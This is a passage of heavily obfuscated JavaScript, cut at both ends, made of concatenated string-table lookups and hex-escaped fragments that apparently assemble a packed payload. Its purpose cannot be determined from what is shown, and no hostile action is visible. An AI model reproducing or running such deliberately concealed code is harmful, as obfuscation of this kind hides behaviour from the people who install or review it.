38fcd3('\x30\x78\x61\x36\x30'))+(_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x38\x33\x37')+'\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x65\x63\x31')+_0x38fcd3('\x30\x78\x39\x63\x32')+_0x38fcd3('\x30\x78\x38\x38\x30')+_0x38fcd3('\x30\x78\x34\x61\x36')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x31\x65\x36')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x32\x63')+_0x38fcd3('\x30\x78\x64\x31\x61')+_0x38fcd3('\x30\x78\x32\x65\x32')+_0x38fcd3('\x30\x78\x62\x62\x35')+_0x38fcd3('\x30\x78\x66\x31\x31')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x66\x64\x37')+_0x38fcd3('\x30\x78\x34\x33\x64')+_0x38fcd3('\x30\x78\x31\x61\x35')+_0x38fcd3('\x30\x78\x38\x33\x62')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x32\x61\x32')+_0x38fcd3('\x30\x78\x39\x31\x38')+'\x35\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+'\x36\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x31\x36')+_0x38fcd3('\x30\x78\x37\x61\x64')+_0x38fcd3('\x30\x78\x38\x66\x61')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x30\x32\x31')+_0x38fcd3('\x30\x78\x36\x65\x65')+_0x38fcd3('\x30\x78\x39\x66\x63')+_0x38fcd3('\x30\x78\x36\x63\x65')+_0x38fcd3('\x30\x78\x66\x32\x30')+'\x31\x31\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x37\x63')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x63\x63\x63')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x39\x61\x38')+'\x5c\x31\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x36\x32')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x64\x37')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x61\x62')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x61\x30')+_0x38fcd3('\x30\x78\x32\x37\x66')+_0x38fcd3('\x30\x78\x63\x61\x39')+'\x5c\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x34\x36')+_0x38fcd3('\x30\x78\x39\x30\x65')+_0x38fcd3('\x30\x78\x35\x62\x31')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x37\x61\x33')+_0x38fcd3('\x30\x78\x64\x61\x37')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x34\x62\x30')+_0x38fcd3('\x30\x78\x32\x61\x32')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x37\x36\x65')+_0x38fcd3('\x30\x78\x36\x38\x35')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x64')+_0x38fcd3('\x30\x78\x31\x30\x65\x35')+_0x38fcd3('\x30\x78\x38\x31\x32')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x31\x30\x61\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x65\x36\x34')+_0x38fcd3('\x30\x78\x35\x65\x37')+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x56\x5c'+_0x38fcd3('\x30\x78\x37\x30\x62')+_0x38fcd3('\x30\x78\x33\x65\x66')+_0x38fcd3('\x30\x78\x61\x35\x31')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x66\x5c'+_0x38fcd3('\x30\x78\x33\x32\x63')+_0x38fcd3('\x30\x78\x31\x32\x35\x30')+_0x38fcd3('\x30\x78\x62\x61\x38')+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x66\x39')+'\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x4d'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x32\x61\x61')+_0x38fcd3('\x30\x78\x32\x63\x32')+_0x38fcd3('\x30\x78\x35\x39\x64')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x61\x61\x36')+_0x38fcd3('\x30\x78\x31\x31\x30\x32')+_0x38fcd3('\x30\x78\x61\x62\x38')+_0x38fcd3('\x30\x78\x33\x61\x63')+_0x38fcd3('\x30\x78\x36\x39\x65')+_0x38fcd3('\x30\x78\x35\x63\x63')+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x36\x37\x63')+_0x38fcd3('\x30\x78\x62\x62\x30'))+(_0x38fcd3('\x30\x78\x66\x35\x66')+_0x38fcd3('\x30\x78\x32\x63\x39')+_0x38fcd3('\x30\x78\x39\x30\x62')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x37\x38\x63')+_0x38fcd3('\x30\x78\x62\x33\x36')+_0x38fcd3('\x30\x78\x38\x36\x37')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x30\x32\x31')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x64\x30\x34')+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x64\x36\x64')+_0x38fcd3('\x30\x78\x38\x39\x64')+_0x38fcd3('\x30\x78\x39\x61\x66')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x30\x39\x66')+_0x38fcd3('\x30\x78\x32\x34\x61')+_0x38fcd3('\x30\x78\x62\x30\x33')+_0x38fcd3('\x30\x78\x64\x66\x30')+'\x31\x30\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x32\x66')+_0x38fcd3('\x30\x78\x62\x62\x34')+_0x38fcd3('\x30\x78\x65\x31\x61')+_0x38fcd3('\x30\x78\x63\x38\x34')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x63\x37\x35')+_0x38fcd3('\x30\x78\x35\x31\x30')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x38\x33\x65')+_0x38fcd3('\x30\x78\x63\x61\x65')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x65\x62')+_0x38fcd3('\x30\x78\x35\x65\x39')+_0x38fcd3('\x30\x78\x37\x35\x66')+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x64\x61\x61')+_0x38fcd3('\x30\x78\x63\x61\x35')+_0x38fcd3('\x30\x78\x31\x30\x62\x32')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x62'+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x66\x39')+_0x38fcd3('\x30\x78\x31\x30\x36\x64')+_0x38fcd3('\x30\x78\x33\x34\x33')+_0x38fcd3('\x30\x78\x63\x37\x63')+_0x38fcd3('\x30\x78\x31\x31\x30\x38')+_0x38fcd3('\x30\x78\x62\x33\x33')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x37\x36\x65')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x66\x62')+'\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x66\x38\x37')+_0x38fcd3('\x30\x78\x31\x61\x30')+'\x31\x35\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x6b\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x65\x66\x64')+_0x38fcd3('\x30\x78\x32\x35\x38')+_0x38fcd3('\x30\x78\x37\x62\x32')+_0x38fcd3('\x30\x78\x31\x32\x35\x33')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x36\x31\x35')+_0x38fcd3('\x30\x78\x64\x34\x37')+_0x38fcd3('\x30\x78\x35\x33\x65')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x38\x34')+_0x38fcd3('\x30\x78\x31\x66\x64')+_0x38fcd3('\x30\x78\x34\x61\x32')+_0x38fcd3('\x30\x78\x31\x30\x62\x34')+_0x38fcd3('\x30\x78\x38\x63\x37')+_0x38fcd3('\x30\x78\x31\x31\x30\x66')+_0x38fcd3('\x30\x78\x33\x65\x39')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x31\x31\x34\x32')+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x64\x31\x33')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x35\x63\x61')+_0x38fcd3('\x30\x78\x31\x32\x32\x63')+_0x38fcd3('\x30\x78\x38\x33\x37')+_0x38fcd3('\x30\x78\x66\x32\x64')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x31\x30\x32\x32')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x75\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x63\x64')+_0x38fcd3('\x30\x78\x33\x37\x31')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x31\x30\x36\x36')+'\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x35\x38')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x63\x30')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x66\x31\x63'))+(_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x35\x36\x31')+_0x38fcd3('\x30\x78\x35\x37\x65')+_0x38fcd3('\x30\x78\x36\x65\x33')+_0x38fcd3('\x30\x78\x31\x31\x66\x34')+'\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x61'+'\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x61\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x37\x62\x65')+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+'\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x37\x66\x64')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x38\x36\x35')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x64\x30\x35')+_0x38fcd3('\x30\x78\x31\x31\x39\x35')+_0x38fcd3('\x30\x78\x32\x66\x37')+_0x38fcd3('\x30\x78\x36\x30\x34')+_0x38fcd3('\x30\x78\x65\x37\x32')+'\x37\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x64\x39')+_0x38fcd3('\x30\x78\x64\x34\x63')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x65\x62\x30')+_0x38fcd3('\x30\x78\x38\x65\x38')+'\x7a\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x62\x33')+_0x38fcd3('\x30\x78\x65\x65\x36')+'\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x2c\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x63\x5c'+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x34\x34\x33')+'\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x63\x34')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x63\x61\x63')+_0x38fcd3('\x30\x78\x36\x64\x37')+_0x38fcd3('\x30\x78\x37\x36\x38')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x66\x32')+_0x38fcd3('\x30\x78\x37\x31\x66')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x37\x38\x62')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x31\x30\x36\x62')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x62\x65\x65')+'\x5c\x31\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x35\x31\x30')+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c'+'\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31'+'\x6b\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x61\x66')+_0x38fcd3('\x30\x78\x32\x35\x39')+_0x38fcd3('\x30\x78\x37\x35\x66')+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x31\x31\x36\x39')+'\x5c\x36\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x65\x65\x39')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x38\x33')+_0x38fcd3('\x30\x78\x31\x66\x66')+_0x38fcd3('\x30\x78\x34\x38\x31')+'\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x31\x30\x66\x38')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x39\x33\x33')+_0x38fcd3('\x30\x78\x37\x61\x37')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x63\x34')+_0x38fcd3('\x30\x78\x65\x38\x32')+_0x38fcd3('\x30\x78\x39\x39\x35')+_0x38fcd3('\x30\x78\x31\x66\x32')+_0x38fcd3('\x30\x78\x62\x32\x36')+_0x38fcd3('\x30\x78\x34\x32\x64')+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x30\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+'\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x73\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x61\x64\x35')+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31'+'\x66\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+'\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27'+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38'+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x62\x61')+_0x38fcd3('\x30\x78\x38\x66\x30')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x65\x39\x61')+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x65\x65\x39')+_0x38fcd3('\x30\x78\x37\x65\x38'))+(_0x38fcd3('\x30\x78\x66\x66\x31')+_0x38fcd3('\x30\x78\x34\x64\x38')+_0x38fcd3('\x30\x78\x32\x31\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x71\x5c'+_0x38fcd3('\x30\x78\x61\x37\x35')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x36\x66\x30')+'\x31\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c'+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c'+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x66\x62')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x31\x31\x61\x61')+_0x38fcd3('\x30\x78\x33\x62\x36')+_0x38fcd3('\x30\x78\x35\x35\x65')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x62\x62\x33')+_0x38fcd3('\x30\x78\x61\x34\x30')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x61\x35')+_0x38fcd3('\x30\x78\x64\x64\x35')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x31\x30\x64\x63')+_0x38fcd3('\x30\x78\x31\x32\x30\x31')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x62\x30\x34')+'\x30\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x37\x35')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x37\x30\x62')+_0x38fcd3('\x30\x78\x65\x65\x62')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x34\x38\x36')+_0x38fcd3('\x30\x78\x31\x30\x34\x63')+_0x38fcd3('\x30\x78\x34\x61\x32')+_0x38fcd3('\x30\x78\x61\x36\x61')+_0x38fcd3('\x30\x78\x38\x35\x37')+_0x38fcd3('\x30\x78\x33\x38\x66')+_0x38fcd3('\x30\x78\x63\x30\x39')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x33\x35\x30')+_0x38fcd3('\x30\x78\x66\x31\x66')+_0x38fcd3('\x30\x78\x33\x65\x62')+'\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x75'+_0x38fcd3('\x30\x78\x35\x64\x63')+_0x38fcd3('\x30\x78\x63\x64\x32')+_0x38fcd3('\x30\x78\x64\x35\x64')+_0x38fcd3('\x30\x78\x63\x31\x39')+_0x38fcd3('\x30\x78\x35\x61\x64')+_0x38fcd3('\x30\x78\x33\x66\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x50'+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x65')+'\x5c\x5c\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x39')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x39\x63\x66')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x31\x65\x32')+_0x38fcd3('\x30\x78\x64\x64\x37')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x36\x36\x64')+_0x38fcd3('\x30\x78\x63\x37\x66')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x62\x32\x35')+_0x38fcd3('\x30\x78\x37\x65\x38')+_0x38fcd3('\x30\x78\x35\x31\x34')+'\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x62\x66\x61')+_0x38fcd3('\x30\x78\x65\x30\x34')+'\x31\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x38\x32')+_0x38fcd3('\x30\x78\x63\x34\x62')+_0x38fcd3('\x30\x78\x31\x64\x36')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x36\x64\x64')+'\x70\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+'\x31\x31\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x37\x33')+_0x38fcd3('\x30\x78\x34\x61\x32')+_0x38fcd3('\x30\x78\x35\x63\x39')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x37\x63\x34')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x73'+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x64\x63\x65')+_0x38fcd3('\x30\x78\x65\x32\x33')+_0x38fcd3('\x30\x78\x31\x30\x64\x32')+_0x38fcd3('\x30\x78\x37\x36\x31')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x37\x66')+_0x38fcd3('\x30\x78\x31\x38\x63')+_0x38fcd3('\x30\x78\x63\x65\x62')+_0x38fcd3('\x30\x78\x62\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x32\x34')+_0x38fcd3('\x30\x78\x34\x39\x31')+_0x38fcd3('\x30\x78\x65\x64\x64')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x62'+_0x38fcd3('\x30\x78\x31\x39\x64'))+(_0x38fcd3('\x30\x78\x32\x62\x39')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x31\x30\x31\x38')+_0x38fcd3('\x30\x78\x35\x31\x65')+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x64\x61\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x33\x34\x38')+_0x38fcd3('\x30\x78\x31\x30\x30\x34')+_0x38fcd3('\x30\x78\x34\x65\x33')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x63\x66\x32')+_0x38fcd3('\x30\x78\x62\x63\x65')+_0x38fcd3('\x30\x78\x35\x62\x38')+_0x38fcd3('\x30\x78\x39\x66\x32')+_0x38fcd3('\x30\x78\x32\x33\x63')+_0x38fcd3('\x30\x78\x31\x30\x39\x66')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x38\x32\x33')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x36\x64')+_0x38fcd3('\x30\x78\x65\x37\x37')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c'+_0x38fcd3('\x30\x78\x31\x31\x34\x38')+_0x38fcd3('\x30\x78\x34\x65\x64')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x64\x63\x32')+_0x38fcd3('\x30\x78\x33\x31\x61')+_0x38fcd3('\x30\x78\x39\x61\x64')+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x39\x61\x61')+_0x38fcd3('\x30\x78\x35\x37\x65')+_0x38fcd3('\x30\x78\x64\x35\x33')+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x65\x65\x37')+_0x38fcd3('\x30\x78\x62\x37\x33')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x30\x32')+_0x38fcd3('\x30\x78\x35\x65\x66')+_0x38fcd3('\x30\x78\x31\x31\x37\x37')+_0x38fcd3('\x30\x78\x65\x37\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x33\x33')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x30\x66\x34')+_0x38fcd3('\x30\x78\x33\x30\x37')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x31\x31\x34\x32')+_0x38fcd3('\x30\x78\x31\x32\x34\x38')+_0x38fcd3('\x30\x78\x34\x32\x36')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x4a\x5c'+_0x38fcd3('\x30\x78\x39\x65\x66')+'\x76\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x30\x31')+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x31\x31\x66\x34')+_0x38fcd3('\x30\x78\x31\x31\x30\x33')+_0x38fcd3('\x30\x78\x36\x66\x30')+'\x35\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x35\x66')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x66\x31')+_0x38fcd3('\x30\x78\x61\x30\x34')+_0x38fcd3('\x30\x78\x62\x61\x36')+_0x38fcd3('\x30\x78\x66\x32\x30')+'\x31\x6d\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x33\x34\x33')+_0x38fcd3('\x30\x78\x63\x37\x63')+_0x38fcd3('\x30\x78\x62\x34\x63')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x35\x30\x30')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x30')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x31\x31\x62\x34')+_0x38fcd3('\x30\x78\x31\x31\x62\x33')+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x33\x31')+_0x38fcd3('\x30\x78\x31\x30\x33\x30')+_0x38fcd3('\x30\x78\x65\x62\x35')+_0x38fcd3('\x30\x78\x64\x30\x30')+_0x38fcd3('\x30\x78\x33\x36\x66')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x64\x30\x65')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x31\x30\x66\x61')+_0x38fcd3('\x30\x78\x61\x35\x34')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x63\x35\x62')+_0x38fcd3('\x30\x78\x36\x66\x38')+'\x31\x39\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x71'+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x64\x64\x63')+'\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x34\x33\x62')+_0x38fcd3('\x30\x78\x31\x30\x31\x31')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x37\x38\x38')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x33\x66')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x63\x30\x33')+'\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x34\x5c'+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x31\x31\x37\x64')+_0x38fcd3('\x30\x78\x62\x34\x63')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x65\x65\x63')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38f